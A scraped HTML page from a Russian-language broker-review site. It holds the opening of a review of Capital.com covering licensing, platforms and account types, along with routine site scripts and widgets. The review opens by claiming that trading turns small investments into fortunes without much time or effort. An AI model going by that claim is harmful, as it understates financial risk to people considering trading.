<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/obzor-kriptovaljutnogo-brokera-capital-com\/"},"url":"https:\/\/trust-viper.com\/review\/obzor-kriptovaljutnogo-brokera-capital-com\/","headline":" Обзор криптовалютного брокера Capital.com - стоит ли доверять...","datePublished":"2021-07-22T14:48:03+03:00","dateModified":"2024-09-20T15:27:03+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2021\/07\/Capital-com.jpg","width":696,"height":240},"description":"На сегодняшний день, заработок с помощью торговли на фондовых рынках – весьма перспективен и привлекает все больше предприимчивых людей. Это абсолютно не удивительно, ведь именно трейдинг позволяет небольшие вложения превращать в целые капиталы, при этом не требуя весомых затрат времени и усилий. Более того, сегодня весьма популярными становятся биржи","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-10991">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Capital.com ‒ обзор, стоит ли доверять биржевому посреднику? : https://trust-viper.com" title="Capital.com ‒ обзор, стоит ли доверять биржевому посреднику?"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор криптовалютного брокера Capital.com - стоит ли доверять биржевому посреднику?   </span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Обзор криптовалютного брокера Capital.com &#8211; стоит ли доверять биржевому посреднику?   </h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2021/07/Capital-com.jpg" alt="Capital.com ‒ обзор, стоит ли доверять биржевому посреднику? : https://trust-viper.com" title="Capital.com ‒ обзор, стоит ли доверять биржевому посреднику?">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-kriptovaljutnogo-brokera-capital-com%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-kriptovaljutnogo-brokera-capital-com%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-kriptovaljutnogo-brokera-capital-com%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0%20Capital.com%20%26%238211%3B%20%D1%81%D1%82%D0%BE%D0%B8%D1%82%20%D0%BB%D0%B8%20%D0%B4%D0%BE%D0%B2%D0%B5%D1%80%D1%8F%D1%82%D1%8C%20%D0%B1%D0%B8%D1%80%D0%B6%D0%B5%D0%B2%D0%BE%D0%BC%D1%83%20%D0%BF%D0%BE%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%B8%D0%BA%D1%83%3F%20%20%C2%A0&amp;summary=%D0%9D%D0%B0%20%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%D1%88%D0%BD%D0%B8%D0%B9%20%D0%B4%D0%B5%D0%BD%D1%8C%2C%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BE%D0%BA%20%D1%81%20%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%D1%8E%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D0%B8%20%D0%BD%D0%B0%20%D1%84%D0%BE%D0%BD%D0%B4%D0%BE%D0%B2%D1%8B%D1%85%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B0%D1%85%20%E2%80%93%20%D0%B2%D0%B5%D1%81%D1%8C%D0%BC%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BF%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%B5%D0%BD%20%D0%B8%20%D0%BF%D1%80%D0%B8%D0%B2%D0%BB%D0%B5%D0%BA%D0%B0%D0%B5%D1%82%20%D0%B2%D1%81%D0%B5%20%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BF%D1%80%D0%B8%D0%B8%D0%BC%D1%87%D0%B8%D0%B2%D1%8B%D1%85%20%D0%BB%D1%8E%D0%B4%D0%B5%D0%B9.%20%D0%AD%D1%82%D0%BE%20%D0%B0%D0%B1%D1%81%D0%BE%D0%BB%D1%8E%D1%82%D0%BD%D0%BE%20%D0%BD%D0%B5%20%D1%83%D0%B4%D0%B8%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%2C%20%D0%B2%D0%B5%D0%B4%D1%8C%20%D0%B8%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3%20%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D0%B5%D1%82%20%D0%BD%D0%B5%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B8%D0%B5%20%D0%B2%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D1%80%D0%B5%D0%B2%D1%80%D0%B0%D1%89%D0%B0%D1%82%D1%8C%20%D0%B2%20%D1%86%D0%B5%D0%BB%D1%8B%D0%B5%20%D0%BA%D0%B0%D0%BF%D0%B8%D1%82%D0%B0%D0%BB%D1%8B%2C%20%D0%BF%D1%80%D0%B8%20%D1%8D%D1%82%D0%BE%D0%BC%20%D0%BD%D0%B5%20%D1%82%D1%80%D0%B5%D0%B1%D1%83%D1%8F%20%D0%B2%D0%B5%D1%81%D0%BE%D0%BC%D1%8B%D1%85%20%D0%B7%D0%B0%D1%82%D1%80%D0%B0%D1%82%20%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%B8%20%D0%B8%20%D1%83%D1%81%D0%B8%D0%BB%D0%B8%D0%B9.%20%D0%91%D0%BE%D0%BB%D0%B5%D0%B5%20%D1%82%D0%BE%D0%B3%D0%BE%2C%20%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%20%D0%B2%D0%B5%D1%81%D1%8C%D0%BC%D0%B0%20%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D1%8B%D0%BC%D0%B8%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D1%8F%D1%82%D1%81%D1%8F%20%D0%B1%D0%B8%D1%80%D0%B6%D0%B8%20%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%2C%20%D0%BF%D0%BE%D0%B7%D0%B2%D0%BE%D0%BB%D1%8F%D1%8E%D1%89%D0%B8%D0%B5%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BD%D0%B0%20%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B5%20%D0%B2%D0%BE%D0%BB%D0%B0%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-kriptovaljutnogo-brokera-capital-com%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">На сегодняшний день, заработок с помощью торговли на фондовых рынках – весьма перспективен и привлекает все больше предприимчивых людей. Это абсолютно не удивительно, ведь именно трейдинг позволяет небольшие вложения превращать в целые капиталы, при этом не требуя весомых затрат времени и усилий. Более того, сегодня весьма популярными становятся биржи криптовалют, позволяющие зарабатывать на крайне волатильных инструментах и арбитраже. Однако, далеко не все торговые посредники, предоставляющие доступ к международным рынкам, выполняют свою работу честно, что зачастую приводит к неудобствам при работе, финансовым потерям и рискам. Поэтому, выбирая платформу для своей деятельности, необходимо изучать</span><a href="/review-category/investicionnie-kompanii/kriptobirji/"> <span style="font-weight: 400;">реальные отзывы о криптобиржах</span></a><span style="font-weight: 400;">, читать обзоры на специализированных ресурсах и самостоятельно анализировать юридическую информацию, представленную на сайте.</span></p>
<p><span style="font-weight: 400;">Сегодня, к нам на обзор попала брокерская компания </span><span style="font-weight: 400;">capital com</span><span style="font-weight: 400;">, и мы расскажем, является ли посредник надежным и честным дилинговым центром с доступом к криптовалютный рынкам, или же это очередной скам-проект, занимающийся воровством средств своих клиентов.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Название Брокера</span></td>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Capital.com </span></td>
</tr>
<tr>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Минимальный депозит</span></td>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">От 20 USD</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Предложения</span></td>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Инвестиции, Трейдинг</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Торговые активы</span></td>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Криптовалюта, CFD контракты.</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Риски сотрудничества</span></td>
<td><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Средние</span></td>
</tr>
</tbody>
</table>
<p><span style="font-weight: 400;"> </span></p>
<p><span style="font-weight: 400;"> <img loading="lazy" class="alignnone size-large wp-image-10994" src="https://trustviper.com/wp-content/uploads/2021/07/capital.com_-1024x392.png" alt="" width="1024" height="392" srcset="https://trust-viper.com/wp-content/uploads/2021/07/capital.com_-1024x392.png 1024w, https://trust-viper.com/wp-content/uploads/2021/07/capital.com_-300x115.png 300w, https://trust-viper.com/wp-content/uploads/2021/07/capital.com_-150x57.png 150w, https://trust-viper.com/wp-content/uploads/2021/07/capital.com_-768x294.png 768w, https://trust-viper.com/wp-content/uploads/2021/07/capital.com_-1536x588.png 1536w, https://trust-viper.com/wp-content/uploads/2021/07/capital.com_-848x324.png 848w, https://trust-viper.com/wp-content/uploads/2021/07/capital.com_-360x138.png 360w, https://trust-viper.com/wp-content/uploads/2021/07/capital.com_-263x101.png 263w, https://trust-viper.com/wp-content/uploads/2021/07/capital.com_-50x19.png 50w, https://trust-viper.com/wp-content/uploads/2021/07/capital.com_-25x10.png 25w, https://trust-viper.com/wp-content/uploads/2021/07/capital.com_.png 1900w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></p>
<h2><b>Общая информация о </b><b>Capital com.</b></h2>
<p><span style="font-weight: 400;">Согласно с информацией, предоставленной на портале, </span><span style="font-weight: 400;">сайт capital com </span><span style="font-weight: 400;">был запущен в работу в 2016 году. Главный офис дилингового центра размещается в Лондоне, на площади Винсент-сквер, 64. В качестве регулятора, регистрационные документы брокерской компании зарегистрированы на Кипре, регулятором выступает CySEC, номер лицензии 319/17. Основные рынки предоставленные для работы: CFD по акциям, индексам, криптовалютам и прочим биржевым товарам. Для трейдинга, </span><span style="font-weight: 400;">www capital com</span><span style="font-weight: 400;">, предоставляют терминалы TradeView, мобильное приложение, а также веб-версию доступную через браузер. </span></p>
<p><span style="font-weight: 400;">Техническая поддержка от </span><span style="font-weight: 400;">capital com investment </span><span style="font-weight: 400;">работает посредством телефонной связи (номера исключительно международные, также предлагается написать на электронную почту или в форму обратной связи. Официально, портал функционирует более чем на 20 языках, среди которых можно найти и </span><span style="font-weight: 400;">capital com ru</span><span style="font-weight: 400;">-версию, для пользователей из стран СНГ.</span></p>
<p><span style="font-weight: 400;">К своим преимуществам компания относит доступ к более чем 2000 активам, защиту аккаунта через PCI Data Security, низкие спреды и бесплатные онлайн курсы для трейдеров новичков.</span></p>
<h2><b>Торговые условия от </b><b>capital com invest</b></h2>
<p><span style="font-weight: 400;">В отличии от большинства дилинговых центров, </span><span style="font-weight: 400;">брокер capital com </span><span style="font-weight: 400;">не разбивает свои услуги по «пакетам» условия в которых зависят от уровня минимального депозита. Компания, своим клиентам предлагает две возможности: стать институциональным клиентом или получить профессиональную лицензию трейдера. Первый вариант предусматривает:</span></p>
<ul>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">Получение кастомизированных торговых решений;</span></li>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">Первичные брокерские услуги;</span></li>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">Узкоспециализированные услуги хеджирования;</span></li>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">Гибкость торгового счета;</span></li>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">Глубокая проработка аналитики;</span></li>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">Доступ к калькулятору рисков;</span></li>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">Узкие спреды;</span></li>
<li><span style="font-weight: 400;">       </span><span style="font-weight: 400;">Высокий и гибкий уровень маржи.</span></li>
</ul>
<p><span style="font-weight: 400;">То есть, по словам брокера, Вам не только объяснят на </span><span style="font-weight: 400;">capital com как торговать, </span><span style="font-weight: 400;">а дадут возможность использовать инновационные технологии с возможностью подключения к внутренней сети дилингового центра.  К торговому терминалу также подключается сервис искусственного интеллекта, который позволяет быстро находить выгодные ордера, с моментальным исполнением от брокера.</span></p>
<p><span style="font-weight: 400;">Возможность открытия про-аккаунта, которую предоставляет </span><span style="font-weight: 400;">биржа capital com, </span><span style="font-weight: 400;">подразумевает доступ к использованию высокого уровня кредитного плеча, отключенную защиту от отрицательного баланса (которая работает только с рычагом в 1:50), а также возможность работы с любыми торговыми активами. Данный аккаунт, подходит исключительно для трейдеров высокого уровня, обладающих знаниями и умениями в биржевой торговле.</span></p>
